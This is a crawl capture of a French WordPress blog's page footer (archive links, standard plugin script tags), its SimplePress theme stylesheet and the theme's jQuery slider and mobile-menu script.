					<a href="http://www.demystification.fr/blog/la-crise-laquelle-et-apres/">LA CRISE. LAQUELLE? ET APRES?</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div class="widget"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.demystification.fr/2025/02/'>février 2025</a></li>
	<li><a href='http://www.demystification.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='http://www.demystification.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='http://www.demystification.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='http://www.demystification.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.demystification.fr/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.demystification.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.demystification.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='http://www.demystification.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='http://www.demystification.fr/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.demystification.fr/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.demystification.fr/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.demystification.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.demystification.fr/2017/02/'>février 2017</a></li>
	<li><a href='http://www.demystification.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.demystification.fr/2016/02/'>février 2016</a></li>
	<li><a href='http://www.demystification.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.demystification.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/08/'>août 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/03/'>mars 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/02/'>février 2015</a></li>
	<li><a href='http://www.demystification.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.demystification.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/07/'>juillet 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/05/'>mai 2014</a></li>
	<li><a href='http://www.demystification.fr/2014/02/'>février 2014</a></li>
	<li><a href='http://www.demystification.fr/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/08/'>août 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/07/'>juillet 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.demystification.fr/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.demystification.fr/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/09/'>septembre 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/08/'>août 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/07/'>juillet 2012</a></li>
	<li><a href='http://www.demystification.fr/2012/06/'>juin 2012</a></li>
			</ul>

			</div> <!-- end .widget --><!--
Plugin: Custom Meta Widget
Plugin URL: http://shinraholdings.com/plugins/custom-meta-widget/
-->
<div class="widget"><h3>Meta</h3>		<ul>

		
		
					<li><a href="http://www.demystification.fr/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		

		
			<li><a href="http://www.demystification.fr/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		
				</ul>

	</div> <!-- end .widget -->
</div> <!-- end #sidebar -->            </div><!-- .content_wrap -->
        </div><!-- .content_wrap -->
    </div><!-- #content -->
</div><!-- .wrapper -->
<br class="clear" />
<div id="footer">

</div>
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type='text/javascript' src='http://www.demystification.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/js/et_flexslider.js?ver=1.0' id='et_flexslider_script-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4' id='magnific_popup-js'></script>
<script type='text/javascript' id='et-ptemplates-frontend-js-extra'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.demystification.fr/wp-content/themes/SimplePress/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script defer type='text/javascript' src='http://www.demystification.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739805828' id='akismet-frontend-js'></script>
<script src="http://www.demystification.fr/wp-content/themes/SimplePress/js/easing.js" type="text/javascript"></script>
<script src="http://www.demystification.fr/wp-content/themes/SimplePress/js/superfish.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
	jQuery.noConflict();

	jQuery('ul.superfish').superfish({
		delay:       300,                            // one second delay on mouseout
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation
		speed:       'fast',                          // faster animation speed
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up
		dropShadows: false                            // disable drop shadows
	});

	
	jQuery('.gallery_item .thumb').hover(function() {
		jQuery(this).children('.readmore').animate({opacity:'show', 'top':'170px'}, "fast");
	}, function() {
		jQuery(this).children('.readmore').animate({opacity:'hide', 'top':'148px'}, "fast");
	});

	var pagemenuwidth = jQuery("ul.nav").width();
	var pagemleft = Math.round((960 - pagemenuwidth) / 2);
	jQuery("ul.nav").css('padding-left',pagemleft);


	jQuery('div#navwrap ul.nav li a').hover(function() {
		jQuery(this).animate({opacity: .4}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('img#logo').hover(function() {
		jQuery(this).animate({opacity: .6}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	jQuery('.thumb div .image').hover(function() {
		jQuery(this).animate({opacity: .8}, "fast");
	}, function() {
		jQuery(this).animate({opacity: 1}, "fast");
	});

	//]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.demystification.fr/wp-content/themes/SimplePress/style.css
body_size: 5045
content:
/*
Theme Name: SimplePress
Theme URI: http://www.elegantthemes.com/gallery/simplepress
Version: 9.5.7
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }
blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

@font-face {
    font-family: 'ColaborateThinRegular';
    src: url('fonts/ColabThi-webfont.eot');
    src: url('fonts/ColabThi-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/ColabThi-webfont.woff') format('woff'),
         url('fonts/ColabThi-webfont.ttf') format('truetype'),
         url('fonts/ColabThi-webfont.svg#ColaborateThinRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

body { background: #f6f6f6 url(images/bg.png) repeat-x; color: #525252; font-family: Georgia; font-size: 12px; line-height: 19px; }
a, a:hover { text-decoration: none; color: #000; }
.clear { padding: 0; margin: 0; clear: both; }
.wrapper { width: 960px; margin: auto;}
	#logo { border: none; margin: 63px auto 34px 367px; clear: both; }
h1, h2 { font-size: 34px; color: #000; }
h3 { font-size: 24px; color: #000; }
#posts p, .post_full p {padding-top: 15px;}

/*------------------------------------------------*/
/*---------------[NAVIGATION MENU]----------------*/
/*------------------------------------------------*/
#navwrap { width: 960px; background-image: url(images/nav-bg.png); text-align: left; position: relative; z-index: 14; }
	.nav-shadow { position: absolute; top: 40px; left: 50px; width: 866px; height: 4px; background-image: url(images/nav-shadow.png);}
	.nav_top { background-image: url(images/nav-top.png); width: 960px; height: 1px; display: block; float: left; }
	.nav_bottom { background-image: url(images/nav-bottom.png); width: 960px; height: 1px; display: block; float: left;  }
	.nav { float: left; }
		.nav li { float: left; padding: 0 10px; list-style-type: none;  position: relative;}
		.nav li.current_page_item a, .nav li.current-menu-item a, .nav li.current-category-ancestor a, .nav li.current_page_ancestor a, .nav li.current-post-parent a { font-style: italic; color: #989898;}
			.nav li a { font-size: 13px; color: #333333; text-transform: uppercase; float: left; }
			.nav > li > a { padding: 10px 0; }
				.nav li ul, #mobile_menu { background: #fff url(images/dropdown-bg.png) no-repeat bottom; padding: 0 0 10px 0; border-left: 1px solid #d5d5d5; border-right: 1px solid #d5d5d5; border-bottom: 1px solid #d5d5d5; -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 1px 2px 2px 1px rgba(0, 0, 0, 0.1); }
				.nav li ul li ul { border-top: 1px solid #d5d5d5; padding-top: 10px; }
				.nav li ul li a, #mobile_menu a { width: 196px; padding: 10px 10px 10px 30px; background: url(images/dropdown-arrow.png) no-repeat 20px 17px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]------*/
/*------------------------------------------------*/
.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 15; }
.nav li { float:left; position:relative; z-index: 15;}
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:39px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:216px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 216px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*----------------[FEATURED SLIDER]---------------*/
/*------------------------------------------------*/
#featured { margin-top: 23px; }
	#featured #slides, #featured ul.slides { background-color: #e5e5e5; border-bottom: 1px solid #fff; padding: 3px; }
	#featured #slides { width: 954px; height: 375px; }
		#slides .slide { position: relative; }
		#featured .slider_shadow { background-image: url(images/slider-shadow.png); width: 960px; height: 14px; display: block; }
			.slide .banner { position: absolute; width: 303px; height: 319px; background: url(images/slider-banner.png) no-repeat; top: 0px; padding: 30px 20px 0 96px;font-style: italic; color: #525252; text-shadow: 1px 1px 0px #fff; }
			.slide .active { top: 90px; }
				.banner h2 { color: #a4a4a4; font-size: 38px; padding-bottom: 20px; line-height: 40px; display: block; height: 100px; }
				.banner span { top: 318px; left: 200px; height: 40px; display: block; background-image: url(images/slider-readmore-left.png); position: absolute; }
				.banner span a { background: url(images/slider-readmore-right.png) no-repeat right; height: 24px; font-family: Georgia; font-size: 12px; color: #fff; text-transform: uppercase; float: left; margin-right: -17px; padding: 8px 15px; text-shadow: 1px 1px 0px #6c6c6c; }
#switcher { width: 444px; float: right; margin-top: -65px; }
	#switcher .item { margin-right: 17px; float: left; height: 98px; width: 93px; background: url(images/slider-thumb-shadow.png) no-repeat bottom; position: relative; }
		.item div.wrap { cursor: pointer; background: #e4e4e4; border-bottom: 1px solid #7f7f7f; border-top: 1px solid #fff; border-left: 1px solid #fff; border-right: 1px solid #fff; padding: 4px; width: 83px; height: 83px; position: absolute; }
		.item div.active { margin-top: -15px; }
		.item div span.image { width: 83px; height: 83px; display: block; }
		.item .hover { z-index: 10; background-image: url(images/slider-hover.png);  display: none; position: absolute; top: -160px; left: -55px; width: 182px; height: 123px; padding: 15px; font-style: italic; color: #525252; text-shadow: 1px 1px 0px #fff; }
		.item .hover span { color: #a4a4a4; font-size: 21px; margin: 0 0 10px 0; padding: 0; float: left; }


/*------------------------------------------------*/
/*------------------[BASIC STYLES]----------------*/
/*------------------------------------------------*/
#quote { font-size: 30px; color: #333333; text-shadow: 1px 1px 0px #fff; width: 925px; margin-top: 90px; background: url(images/quote-left.gif) no-repeat top left; padding: 25px 0 0 35px; }
	#quote div { background: url(images/quote-right.gif) no-repeat bottom right; padding: 0 35px 20px 0; }
	#quote div span {  color: #bfbfbf; font-size: 29px; padding-top: 10px; display: block; }
#strip-top { height: 39px; background-image: url(images/strip-top.png); }
#strip { height: 59px; background-image: url(images/strip-bg.png); }
	#strip div { position: relative; width: 960px; display: block; margin: 0 auto 0 auto; padding: 20px 0; text-shadow: 1px 1px 0px #fff; color: #9c9b9b; font-size: 18px; font-style: italic; text-align: center; }
	#strip div .arrow { position: absolute; top: 58px; left: 460px; }
#blurbs { width: 958px; border-left: 1px solid #d4d4d4; border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4; margin: 0 auto; background: #fff url(images/blurbs-bg.png) repeat-x 0px 1px; padding: 35px 0 40px 0; }
	#blurbs div  { width: 220px; float: left; background-repeat: no-repeat; background-position: top left; padding: 5px 0 0 55px; margin-left: 30px; }
		#blurbs div span.titles { font-size: 24px; color: #000; display: block; padding-bottom: 10px; }
.blurbs_shadow { width: 960px; background-image: url(images/blurbs-shadow.png); height: 8px; display: block; }
#footer { width: 960px; margin: 10px auto 40px auto; text-align: right; text-shadow: 1px 1px 0px #fff; color: #919191; font-size: 11px; font-style: italic; }
	#footer a { color: #5e5b5b;}
#content { background-image: url(images/content-bg.png); float: left; text-shadow: 1px 1px 0px #fff; margin-bottom: 30px; }
	#content .content_wrap { background: url(images/content-bg-top.jpg) no-repeat top; float: left; }
	#content .full, .full, #content .full .full { background-image: none; }
		#content .content_wrap .content_wrap { background: url(images/content-bg-bottom.jpg) no-repeat bottom; float: left; padding-top: 20px; }
			#breadcrumbs { padding: 10px 0 25px 0; color: #686868; font-style: italic; float: left; }
				#breadcrumbs a { font-style: italic; color: #b6b6b6; }
				#breadcrumbs a:hover { color: #686868;}
					#breadcrumbs span { color: #686868; }
					#breadcrumbs span.separate { color: #b6b6b6; margin: 0 5px;}
#sidebar { float: left; width: 250px; padding-left: 30px; padding-top: 10px; }
#sidebar .widget { margin-bottom: 30px; float: left; }
	.widget ul { padding-left: 13px;}
	.widget ul li { padding: 3px 0 3px 5px; list-style-image: url(images/bullet.png); }
	.widget ul li a { color: #525252; }
	.widget ul li a:hover { color: #000; }
	.widget h3 { font-size: 24px; color: #000; display: block; background: url(images/widget-line.png) no-repeat bottom left; padding-bottom: 10px; margin-bottom: 10px; }
	#search-bar { float: left; }
		#search-bar #searchinput {background: url(images/search-bg.png) no-repeat; width: 175px; height: 35px; border: none; float: left; padding-left: 10px; padding-right: 10px; }
#posts { float: left; width: 640px; padding-right: 40px; }
#posts_full { width: 960px; }
	#posts_full .post_full { width: 960px; }
	#posts .post { float: left; margin-bottom: 40px; }
		.post .text { float: left; width: 426px;}
		#posts .post .no_thumb { width: 640px; }
		.post h2, .main-title { font-size: 30px; color: #000; }
			.post h2 a { color: #000; }
		.post .line {  background: url(images/line.png) repeat-x bottom; height: 2px; display: block; margin: 5px 0; }
		.readmore { background-image: url(images/readmore-left3.png); height: 24px; display: block; float: right; margin-top: 10px; }
		.readmore a {background: url(images/readmore-right3.png) no-repeat right;  margin-right: -15px;  height: 21px; display: block; color: #414040; text-shadow: 1px 1px 0px #fff; padding: 3px 10px 0 10px; font-family: Arial; font-size: 11px; float: right; }
		.post .thumb { float: left; width: 194px; margin-right: 20px; }
			.thumb div { float: left; background-color: #fff; border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; border-top: 1px solid #e7e7e7; border-bottom: 1px solid #a5a5a5; padding: 5px; }
			.thumb .shadow { float: left; width: 194px; height: 7px; display: block; background-image: url(images/thumb-shadow.png); }
			.thumb div .image { float: left; }
				.thumb div .image img a { border: none; }
			.post .postinfo { color: #b6b6b6; font-style: italic;  }
				.postinfo a { color: #686868; }
				.postinfo a:hover { color: #000; }

.wp-pagenavi { float: right; }

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { padding: 30px 0 0 0; float: left; }
	li.depth-1 { padding: 30px 0px 5px 0px; }

h3#comments { font-size: 24px; color: #000000; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	div.avatar { float: left; position: relative; padding:6px 6px 10px 6px; background-image: url(images/comments-avatar-bg.png); }
		div.avatar span.overlay { background: url(images/comment-overlay.png) no-repeat; display: block; width: 57px; height: 57px; position: absolute; top: 6px; left: 6px; }

	.comment-wrap { float:left; margin-left:14px; }

		.reply-container { display:block; float:right; margin-bottom:15px; background: url(images/readmore-left2.png) no-repeat left; height: 27px; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; line-height: 27px; }
			.reply-container a { float: left; display: block; background: url(images/readmore-right2.png) no-repeat right; padding:0 10px 0 12px; height:27px; color: #282828; }
			.reply-container a:hover { text-decoration: none; color: #383838; }

	li.depth-1 .comment-wrap { width: 557px; }
	li.depth-2 .comment-wrap { width: 475px; }
	li.depth-3 .comment-wrap { width: 393px; }
	li.depth-4 .comment-wrap { width: 311px; }

	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }

		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }

	#respond { padding-top: 25px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }


		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }

	#respond h3#comments { background: none; margin: 0px; padding: 0px; }

	.comment-author { padding-top: 2px; }
		.comment-author .comment-meta, .comment-author .comment-meta a { color: #9e9e9e; font-size: 14px; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font-size: 20px; }
			span.fn a:hover { text-decoration: none; }

	.comment-content { padding-top:5px; }


/*------------------------------------------------*/
/*-------------------[GALLERY]--------------------*/
/*------------------------------------------------*/
#posts .gallery_item { width: 194px; margin: 0 22px 44px 22px; }
	#posts .gallery_item .thumb { position: relative; }
	#posts .gallery_item .thumb .readmore { position: absolute; left: 67px; top: 148px; display: none; }
	#posts .gallery_item .thumb .readmore a {   }
.gallery_full { width: 610px; border: 10px solid #e7e7e7; margin: 20px 0; }

#sidebar .widget { width:250px; }

.post ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
   .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
      .post ul li ul, .post ul li ol { margin: 2px 0px 2px 20px; }
      .post ol li ul, .post ol li ol  { margin: 2px 0px 2px 35px; }

#about-image {float:left;}

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;   }
   #wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
      #wp-calendar a:hover { text-decoration: underline; }
   #wp-calendar caption {   text-decoration: none; font: bold 13px Arial, Sans-Serif; }
   #wp-calendar td {   padding: 3px 5px; color: #9f9f9f; }
      #wp-calendar td#today { color: #ffffff; }
   #wp-calendar th {   font-style: normal;   text-transform: capitalize;   padding: 3px 5px; }
      #wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
      #wp-calendar #next a { padding-right: 10px; text-align: right; }
      #wp-calendar #prev a { padding-left: 10px; text-align: left; }

strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
   blockquote p { padding-bottom: 0px; }

.alignright {float:right;}
.alignleft {float:left;}

#posts .post { width: 100%; }
#posts .gallery_item { width: 194px; margin: 0 22px 44px 22px; }
#et_contact_left { margin-bottom: 20px; }
#et_contact_submit, #et_contact_reset { margin-top: 15px; }
.et-protected-form p { margin-top: -15px !important; }
p#et-search-word { margin-bottom: -12px !important; margin-top: -15px !important; }

.post .postinfo { display: block; }
.post .text { min-height: 80px; }
.et_embedded_videos { display: none !important; }

.js #featured #slides { background: #E5E5E5 url(images/ajax-loader.gif) no-repeat center; }
	.js .et_default_slider .slide { display: none; }

h1, h2, h3, #quote div span, #blurbs div span.titles, h5, .hover span, .fn { font-family: 'ColaborateThinRegular', Arial, sans-serif; }
h2, h3, #quote div span, .hover span, .fn { text-shadow: 1px 1px 0px #fff; }
.banner h2, .item .hover span { font-style: normal; font-weight: lighter; }

.slider_small_overlay, .slider_overlay { position: absolute; display: block; }
.slider_overlay { background: url(images/slider-overlay.png) no-repeat; width: 954px; height: 375px; top: 0; left: 0; display: block; }
.slider_small_overlay { background: url(images/slider-thumb-overlay.png) no-repeat; width: 83px; height: 83px; top: 4px; left: 4px; }
.flexslider .slide .banner { top: 90px; }

.et-box-content p { padding-bottom: 15px; padding-top: 0; }
#switcher { z-index: 30; position: relative; }

#content.full, #content.full .content_wrap { width: 100%; background-image: none; }
#posts.post_full { width: 100%; }
h1.title { margin-top: 20px; }
body.home #content { margin-top: 40px; }
#posts.et_gallery_category.full { width: 960px; }

#quote {
width: 500px !important;
margin-left: 250px;}

#logo {
margin-left: 290px;}

h1, h2, h3, h4, h5, h6 { font-family: 'Imprima', serif!important; }

#strip, #blurbs {
display: none;}

.home_footer {
height: 12px;}

.item .hover {
display: none !important;}

.form-allowed-tags {
display: none;}

h3 {
line-height: 26px !important;}

h2 {
line-height: 35px !important;}

.sf-sub-indicator {
display: none;}

.widget #searchform .screen-reader-text {
display: none;}

.widget #searchsubmit {
margin-top: 10px;
margin-left: 40px;}

#logo {
opacity: 1 !important;}

.children li a {
font-size: 9px;
line-height: 11px;}

#posts .post {
float: left;
margin-bottom: -25px;}

.nav li ul li a, #mobile_menu a {
width: 170px !important;}

body {
background: white;}

.slide .banner {
background: url(images/slider-banner.png) no-repeat;}

#content .content_wrap .content_wrap {
background: white;}

.banner h2 {
color: black !important;}

.slide .banner {
color: black !important;}

.blurbs_shadow { 
display: none;}

#strip-top { 
display: none;}

#switcher { 
z-index: 10;}

#navwrap { 
background: white;}

h1 {
line-height: 35px !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.demystification.fr/wp-content/themes/SimplePress/js/et_flexslider.js?ver=1.0
body_size: 893
content:
(function($){
	var $featured = $('#featured'),
		$controllers = $('#featured #switcher'),
		$et_mobile_nav_button = $('#mobile_nav'),
		$et_nav = $('ul.nav'),
		et_container_width = $('.wrapper').width(),
		et_featured_slider_auto, et_featured_auto_speed, $cloned_nav,
		et_slider;

	$(document).ready(function(){
		var et_slider_settings;

		if ( $featured.length ){
			$('div.slide .description').css({'visibility':'hidden','opacity':'0','display':'block'});

			et_slider_settings = {
				slideshow: false,
				before: function(slider){
					$controllers.find('div.item').eq( slider.currentSlide ).find('.wrap').animate( { 'marginTop' : 0 }, 500 );
					$controllers.find('div.item').eq( slider.animatingTo ).find('.wrap').animate( { 'marginTop' : '-15px' }, 500 );

					$featured.find('li.slide').eq( slider.currentSlide ).find('.banner').animate( { opacity : 0 }, 500 );
					$featured.find('li.slide').eq( slider.animatingTo ).find('.banner').css( { 'top' : 0 } ).animate( { opacity : 1, 'top' : '90px' }, 500 );
				},
				start: function(slider) {
					et_slider = slider;
				}
			}

			if ( $featured.hasClass('et_slider_auto') ) {
				var et_slider_autospeed_class_value = /et_slider_speed_(\d+)/g;

				et_slider_settings.slideshow = true;

				et_slider_autospeed = et_slider_autospeed_class_value.exec( $featured.attr('class') );

				et_slider_settings.slideshowSpeed = et_slider_autospeed[1];
			}

			et_slider_settings.pauseOnHover = true;

			$featured.flexslider( et_slider_settings );
		}

		$et_nav.clone().attr('id','mobile_menu').removeClass().appendTo( $et_mobile_nav_button );
		$cloned_nav = $et_mobile_nav_button.find('> ul');

		$et_mobile_nav_button.click( function(){
			if ( $(this).hasClass('closed') ){
				$(this).removeClass( 'closed' ).addClass( 'opened' );
				$cloned_nav.slideDown( 500 );
			} else {
				$(this).removeClass( 'opened' ).addClass( 'closed' );
				$cloned_nav.slideUp( 500 );
			}
			return false;
		} );

		$et_mobile_nav_button.find('a').click( function(event){
			event.stopPropagation();
		} );

		$(window).resize( function(){
			if ( et_container_width != $('.wrapper').width() ) {
				et_container_width = $('.wrapper').width();
			}
		});
	});

	$(window).load(function(){
		var $flexcontrol = $('#featured .flex-control-nav');

		$controllers.find('div.item').click( function(){
			var $this_control = $(this),
				order = $this_control.prevAll('div').length;

			if ( $this_control.hasClass('active-slide') ) return;

			$featured.flexslider( order );

			return false;
		} );
	});
})(jQuery)